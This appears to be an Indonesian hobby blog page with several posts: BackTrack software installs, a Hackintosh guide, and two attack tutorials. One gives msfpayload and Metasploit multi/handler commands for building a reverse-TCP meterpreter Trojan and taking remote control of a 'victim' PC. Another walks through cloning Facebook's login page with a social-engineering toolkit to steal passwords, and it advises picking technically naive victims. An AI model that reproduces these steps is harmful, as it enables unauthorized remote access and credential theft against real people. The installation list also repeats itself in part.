Senin, 27 Januari 2014
Jumat, 24 Januari 2014
Cara Mudah Setting Wireless Router TP-Link WR340 & WR740
Cara Mudah Setting Wireless Router TP-Link WR340 & WR740
Rabu, 08 Januari 2014
Membuat Trojan dan Backdoor sederhana di backtrack
Langkah-langkah :
- lakukan scanning untuk mencari IP Address dari korban atau IP yang aktif dalam satu jaringan dengan tool nmap (Zenmap) yang sudah tersedia di bactrack, command line : nmap -vvvv -O atau nmap -A -T4 IP address korban,
- setelah mendapatkan IP Address korban, langkah selanjutnya adalah melakukan ping IP korban untuk mengetahui jaringan terkoneksi atau tidak. contoh ping 192.168.10.3 (IP korban)
- langkah selanjutnya membuat Trojan sederhana yang masih bisa dideteksi oleh anti virus (dimisalkan korban menggunakan sistem operasi windows). command line : # msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.10.1 x > /root/Desktop/latihan.exe
- LHOST=192.168.10.1 merupakan IP yang digunakan di PC kita.
- /root/Desktop/latihan.exe merupakan tempat menyimpan trojan dan nama dari trojan tersebut, yaitu latihan.exe
- setelah trojan selesai. anggap saja trojan dengan nama latihan.exe yang kita buat tadi sudah ada di PC korban.
- setelah itu kita menuju ke metasploit, ketik command line : msfconsole (lalu tekan enter).
- maka aplikasi metasploit berbasis command line akan terbuka dan akan muncul tampilan msf >
- lalu kita gunakan metasploit untuk melakukan handle, command line : msf > use exploit/multi/handler
- setelah itu kita set payload, comman line : set PAYLOAD windows/meterpreter/reverse_tcp (tekan enter).
- muncul : payload => windows/meterpreter/reverse_tcp
- dilajutkan dengan set ulang IP LHOST kita, command line : set LHOST 192.168.10.1 (tekan enter).
- muncul : lhost => 192.168.10.1
- Dan langkah terakhir yang paling ditunggu-tunggu adalah mengaktifkan trojan yang kita buat tadi dengan cara ketik comman line : exploit (tekan enter).
- lalu muncul Starting . . .
- dimisalkan korban sudah menggklik trijan yang kita buat, yaitu latihan.exe maka kita dengan leluasa dan sebebas-bebasnya meremote PC korban. thanks. . . . :)
Selasa, 07 Januari 2014
Setelah Instal Backtrack
Aplikasi Yang Perlu Diinstal setelah Instal Backtrack 5
Hal yang pertama di lakukan adalah melakukan update/upgrade,
tujuannya untuk memperbaharui system dan paket yang sudah terinstall
sebelumnya, ok langsung saja buka terminal dengan cara Ctrl+Alt+T /Start+Accessories+Terminal kemudian ketikkan perintah berikut di terminal anda.
- apt-get update
- apt-get upgrade
Install update-manager, lokasinya akan berada di System ==>administration==> update manager.
- apt-get install update-manager
Synaptic Package Manager lokasinya berada di Applications=>System=>Administration=>Synaptic Packages Manager
- apt-get install synaptic
Ubuntu-Software-Center lokasinya berada di Applications=>Ubuntu-software-Center
- apt-get install software-center
1. Anti Virus
Di Windows ada AVG, Kaspersky sedang di Linux ada ClamAV dan avast!. Install ClamAV (di USC bernama Virus Scanner). Install ClamAV :
Install Avast :
2. Java
Java sangat penting untuk membuka aplikasi yang membutuhkan Java di browser. Misalnya bila kita akan upload foto di situs Facebook.
Install Java :
3. Multimedia
Di Windows ada Windows Media Player, Real Player. Dengan Ubuntu multimedia dapat menggunakan VLC, MPlayer. Agar aplikasi multimedia dapat berjalan di Ubuntu, maka dibutuhkan banyak codec multimedia. Menginstall VLC dan MPlayer akan menginstall banyak codec multimedia.
Install VLC dan MPlayer :
Untuk install ketikan saja
Install Compiz Setting Manager
5. Browser
Firefox 5.0.1 terpasang secara default di Backtrack 5 Untuk Browser lainnya dapat menambahkannya melalui Synaptic tersedia banyak pilihan browser. Rekomendasi Waroeng Ubuntu adalah Chromium (versi linux untuk Google Chrome) dan Arora (browser ringan).
Install Chromium
Di Windows ada Free Download Manager, IDM. Di Linux ada Multiget, Gwget, Uget.
Install Multiget Gwget dan Uget
Di Windows ada Microsoft Outlook, di Linux dapat menggunakan Evolution atau Thunderbird.
Install Thunderbird
8. Instant Messaging
Windows memiliki YM, MSN messenger, QQ, AIM, Gtalk, IRC. Sedang pada Linux dapat menggunakan Pidgin, Emesene, Empathy.
Install Pidgin
Install Emesene (MSN Messenger)
9. VOIP
Di Windows dapat memakai Skype, Linux pun juga memiliki Skype.
Install Skype
10. PDF Reader
Seperti di Window, pada Linux juga dapat menggunakan Adobe Reader dan Evince (default Pdf Reader).
Install Adobe PDF Reader
11. Music Player
Untuk menggantikan iTunes, Winamp dapat menggunakan Rhythmbox, Banshee, Amarok. Rhythmbox.
Install Banshee
Install Amarok
12. Hard Disk Partitions Manager
Windows memiliki Symanted Partition Magic, Linux dapat menggunakan Gparted
Install Gparted
13. Vector Graphics Editor
Windows memiliki Adobe Illustrator. Di Linux kita dapat memakai Inkscape.
Install Inkscape
14. Image Editor
Adobe Photoshop sangat terkenal di Windows juga dengan Paint.net. Alternatif dari aplikasi ini di Linux adalah GIMP dan Pinta.
Install GIMP
Install Pinta
Di Windows ada AVG, Kaspersky sedang di Linux ada ClamAV dan avast!. Install ClamAV (di USC bernama Virus Scanner). Install ClamAV :
sudo apt-get install clamav clamtkJalankan melalui Application – Accessories – Virus Scanner.
Install Avast :
wget http://files.avast.com/files/linux/avast4workstation_1.3.0-2_i386.deb && sudo dpkg -i avast4workstation_1.3.0-2_i386.debJalankan Avast melalui Application – Accessories – avast! Antivirus.
2. Java
Java sangat penting untuk membuka aplikasi yang membutuhkan Java di browser. Misalnya bila kita akan upload foto di situs Facebook.
Install Java :
apt-get install sun-java6-jre sun-java6-plugin equivs*tp biasanya sudah ada di backtrack.
3. Multimedia
Di Windows ada Windows Media Player, Real Player. Dengan Ubuntu multimedia dapat menggunakan VLC, MPlayer. Agar aplikasi multimedia dapat berjalan di Ubuntu, maka dibutuhkan banyak codec multimedia. Menginstall VLC dan MPlayer akan menginstall banyak codec multimedia.
Install VLC dan MPlayer :
apt-get install vlc mplayerInstall Paket Yang Umum Digunakan :
apt-get install libxine1-ffmpeg gxine mencoder mpeg2dec vorbis-tools id3v2 mpg321 mpg123 libflac++6 ffmpeg libmp4v2-0 totem-mozilla icedax tagtool easytag id3tool lame nautilus-script-audio-convert libmad0 libjpeg-progs libquicktime1 flac faac faad sox ffmpeg2theora libmpeg2-4 uudeview flac libmpeg3-1 mpeg3-utils mpegdemux liba52-0.7.4-devInstall Gstreamer :
apt-get install gstreamer0.10-ffmpeg gstreamer0.10-fluendo-mp3 gstreamer0.10-gnonlin gstreamer0.10-pitfdll gstreamer0.10-sdl gstreamer0.10-plugins-bad-multiverse gstreamer0.10-schroedinger gstreamer0.10-plugins-ugly-multiverse totem-gstreamerLebih Banyak Codec Multimedia :
apt-get install gstreamer-dbus-media-service gstreamer-tools ubuntu-restricted-extrasDVD Support :
apt-get install libdvdread4 && sudo /usr/share/doc/libdvdread4/./install-css.shFlash :
apt-get install gsfonts gsfonts-x11 flashplugin-nonfree4. Install dan Atur Compiz Fusion
Untuk install ketikan saja
apt-get install compizUntuk mengatur efek Compiz Fusion.
Install Compiz Setting Manager
apt-get install simple-ccsmUntuk menjalankannya System → Preferences → Simple CompizConfig Settings Manager.
5. Browser
Firefox 5.0.1 terpasang secara default di Backtrack 5 Untuk Browser lainnya dapat menambahkannya melalui Synaptic tersedia banyak pilihan browser. Rekomendasi Waroeng Ubuntu adalah Chromium (versi linux untuk Google Chrome) dan Arora (browser ringan).
Install Chromium
apt-get install chromium-browser chromium-browser-l10nInstall Arora
apt-get install arora6. Download Manager
Di Windows ada Free Download Manager, IDM. Di Linux ada Multiget, Gwget, Uget.
Install Multiget Gwget dan Uget
apt-get install multiget gwget uget7. Email Client
Di Windows ada Microsoft Outlook, di Linux dapat menggunakan Evolution atau Thunderbird.
Install Thunderbird
apt-get install thunderbirdBuka melalui Applications – Internet – Thunderbird Mail/News.
8. Instant Messaging
Windows memiliki YM, MSN messenger, QQ, AIM, Gtalk, IRC. Sedang pada Linux dapat menggunakan Pidgin, Emesene, Empathy.
Install Pidgin
add-apt-repository ppa:pidgin-developers/ppa && sudo apt-get updateBuka melalui Applications → Internet → Pidgin Internet Messenger.
apt-get install pidgin pidgin-data pidgin-lastfm pidgin-guifications msn-pecan pidgin-musictracker pidgin-plugin-pack pidgin-themes
Install Emesene (MSN Messenger)
add-apt-repository ppa:bjfs/ppa && sudo apt-get updateBuka melalui Applications → Internet → Emesene.
apt-get install emesene
9. VOIP
Di Windows dapat memakai Skype, Linux pun juga memiliki Skype.
Install Skype
apt-get install skypeJalankan melalui Applications → Internet → Skype.
10. PDF Reader
Seperti di Window, pada Linux juga dapat menggunakan Adobe Reader dan Evince (default Pdf Reader).
Install Adobe PDF Reader
apt-get install acroreadJalankan melalui Applications → Office → Adobe Reader.
11. Music Player
Untuk menggantikan iTunes, Winamp dapat menggunakan Rhythmbox, Banshee, Amarok. Rhythmbox.
Install Banshee
apt-get install banshee banshee-extension-ubuntuonemusicstore banshee-extension-appindicator banshee-extension-lyrics banshee-extension-mirageJalankan melalui Applications → Sound & Video → Banshee Media Player.
Install Amarok
apt-get install amarok amarok-commonJalankan melalui Applications → Sound & Video → Amarok.
12. Hard Disk Partitions Manager
Windows memiliki Symanted Partition Magic, Linux dapat menggunakan Gparted
Install Gparted
apt-get install gparted ntfsprogs menu ntfs-configJalankan melalui System → Administration → Partition Editor.
13. Vector Graphics Editor
Windows memiliki Adobe Illustrator. Di Linux kita dapat memakai Inkscape.
Install Inkscape
apt-get install inkscapeJalankan melalui Applications → Graphics → Inkscape Vector Graphics Editor.
14. Image Editor
Adobe Photoshop sangat terkenal di Windows juga dengan Paint.net. Alternatif dari aplikasi ini di Linux adalah GIMP dan Pinta.
Install GIMP
add-apt-repository ppa:matthaeus123/mrw-gimp-svn && sudo apt-get updateJalankan melalui Applications → Graphics → GIMP Image Editor.
apt-get install gimp gimp-data gimp-plugin-registry gimp-data-extras
Install Pinta
add-apt-repository ppa:moonlight-team/pinta && sudo apt-get updateJalankan melalui Applications → Graphics → Pinta Image Editor.
apt-get install pinta
Cara Hack Akun Facebook dengan Backtrack 5
Cara Hack Akun Facebook Dengan Backtrack
cara nya :
- Liat Gambar
- Pilih Social Engineering Attacks (nomor 1)
- Pilih Website Attack Vectors (nomor 2)
- Pilih Web Jacking Attack Method ( Nomor 6 )
- Pilih Site Cloner (Nomer 2) , nah di sini kalian di suruh masukin IP kalian , cek IP kalian caranya masuk terminal ketik ifconfig Setelah tau IP kalian , masukan di sana , dan setelah itu masukan link facebook , https://www.facebook.com tunggu beberapa saat , dan kalau dia minta kalian tekan Enter , tekan saja
Nah , setelah jika tampilan sudah seperti ini , Berarti kamu sudah berhasil membuat salinan Web nya
nah untuk mendapatkan Password dan email korban suruh korban login di : http://(IP_KAMU)/index2.html
nah terserah bagaimana kamu nyebarin IP itu , Selamat berkreasi !! ,
NOTE : TEKNIK INI HANYA BISA DI GUNAKAN PADA SAAT KITA ONLINE , JADI KALAU KITA PUTUS KONEKSI, KITA HARUS MEMBUAT ULANG, CARILAH KORBAN YANG AGAK GAPTEK , DAN INI HANYA UNTUK PEMBELAJARAN
NOTE : TEKNIK INI HANYA BISA DI GUNAKAN PADA SAAT KITA ONLINE , JADI KALAU KITA PUTUS KONEKSI, KITA HARUS MEMBUAT ULANG, CARILAH KORBAN YANG AGAK GAPTEK , DAN INI HANYA UNTUK PEMBELAJARAN
Cara Install Mac OS X Lion di PC / Laptop biasa
Cara Install Mac OS X Lion di PC biasa
Cara Install Mac OS X Lion di PC biasa |
Mac OS X, pasti anda sudah pernah dengar sama Mac OS X. Mac OS X
merupakan Operating System(OS) buatan Apple, inc yang berbasis UNIX. Mac
OS X terkenal karena tampilannya yang SEO Friendly dan OS-nya yang
Advanced dan juga OS-nya yang Stabil.
Mac
OS X hanya bisa dijalankan di Komputer yang berbasis Macintosh
Computer(Mac Computer), jadi bisa dikatakan OS khusus buat Produk yang
Khusus juga. Sekarang banyak Distro yang menyediakan Mac OS X Editan,
tapi beberapa Distro tersebut menghilangkan beberapa Fitur di Mac OS X.
Saya akan memberikan Cara untuk Menginstall Mac OS X di PC biasa.
Spesifikasi Umum Mac OS X Lion (in Mac):
- Intel Core 2 Duo, Core i3, Core i5, Core i7, or Xeon Processor
- 2GB Memory(RAM)
- 7GB HDD
- Mac OS X 10.6.6(10.6.8 Recommend)
Spesifikasi Minimal Komputer untuk di Instal Mac OS X :
- Intel Core 2 Duo 2.00GHz
- 2GB RAM
- 500GB HDD(1TB atau 1000GB Recommend)
- Intel HD, nvidia Geforce, or ATI Radeon
- DVD-Room
Hal-hal yang diperlukan untuk Instalasi :
- Mac computer(e.g : Macbook, Macbook Pro, Macbook Air) or Hackintosh Computer
- USB Drive or Flashdisk 8GB
- Install Mac OS X Lion.app
- Internet Connection(for Downloading File)
- Komputer Instalasi
- Driver( Download Disini)
Instalasi Akan dibagi menjadi 2 bagian, pertama Membuat Installer(*), kedua menginstall Driver(#).
* Membuat Installer :
1.
Pertama buka Disk Utility, Pilih Partisi Flashdisk anda, lalu klik Tab
Erase, diBagian Format pilih Format as Mac OS Extended(Journaled). Name
isi sesuai nama yang diIngin kan contoh Lion_USB. Lalu Erase. Jangan
ditutup Disk Utility-nya.
2.
Mount Install Mac OS X Lion.app, Caranya klik kanan di Install Mac OS X
Lion.app lalu pilih Show Package Contents. Setelah terbuka folder baru
buka content/SharedSupport/InstallESD.dmg klik dua kali installESD.dmg ,
Jangan ditutup InstallESD.dmg-nya.
3. Buka Terminal, Ketikan atau Copy kode dibawah ini :
open /Volumes/Mac OS X Install ESD/BaseSystem.dmg
4.
Kembali lagi ke Disk Utility, Klik Partisi Flashdisk anda dan Klik Tab
Restore. Drag Mac OS X Base System dan Drag Juga Flashdisk anda ke
Destination. Lalu Klik Restore.
5.
Proses Restore tidaklah membutuhkan Waktu yang lama mungkin 3-4menit
tergantung Kecepatan Processor Mac anda, Otomatis Flashdisk anda akan
berubah Nama dari LION_USB(nama flashdisk saya) ke Mac OS X Base System.
Buka Flashdisk anda, dan masuk ke Folder System/installation, hapus
link/shortcut Packages. Lalu buat Folder baru Bernama Packages(Huruf “P”
Wajib huruf Kapital).
6. Buka Lagi Terminal lalu Ketikan Kode berikut :
open /Volumes/Mac Os X Install ESD/Packages
7.
Kalau tidak bisa buka saja Mac OS X Install ESD atau hasil mount
InstallESD tadi, buka Mac OS X Install ESD pilih Packages copykan
semua isi di Packages ke folder Packages yang tadi dibuat di flashdisk /
Mac OS X Base System tadi. Buka Folder Preinstall hasil download tadi
lalu copy OSinstall.mpkg ke folder packages tadi, klik Replace.
8.
Jalankan installer Extra Lion.pkg dan Chameleon Rc5, jangan lupa pilih
Flashdisk tadi sebagai Destinasi , kalau tidak nanti terinstall di
system yang sudah jalan. change install location ke USB Drive/Flashdisk
tadi.
9. Sebelum Booting Dari
Flashdisk, Harap anda masuk ke BIOS Menu. Rubah HDD Mode dari IDE/SATA
ke ACHI, Cari juga HPET Mode dan rubah modenya ke 64- bit mode.
10.
Restart Komputer anda lalu Booting dari Flashdisk, akan muncul
Bootloader klik Saja Enter pada Mac OS X Base system, Install Mac OS X
Lion seperti biasa.
Instalasi Driver(#) :
1. Download Multibeast disini.
2. Silahkan Login, jika belum mendaftar. Registerlah
3. Silahkan Install Multibeast dan Driver yang cocok degan Motherboard anda.
Hackintosh
atau Mac dijalankan di Windows PCs cocok buat anda yang ingin memakai
Mac OS X tapi tidak bisa membeli Mac Computer, tapi jika anda memiliki
uang yang banyak atau anda adalah Desainer belilah Mac Computer supaya
pekerjaan anda semakin mudah digunakan.
Dan
Akhirnya, Komputer anda berhasil di Install Mac OS X Lion.